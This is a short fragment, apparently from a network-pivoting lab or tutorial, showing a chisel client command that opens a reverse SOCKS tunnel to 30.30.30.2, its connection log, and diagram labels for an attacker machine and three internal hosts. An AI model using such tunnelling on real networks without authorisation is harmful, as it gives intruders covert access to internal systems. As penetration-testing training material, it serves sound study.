 bash-5.2# ./chisel client 30.30.30.2:1111 R:9999:socks
2024/10/10 23:59:08 client: Connecting to ws://30.30.30.2:1111
2024/10/10 23:59:08 client: Connected (Latency 262.425µs)
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3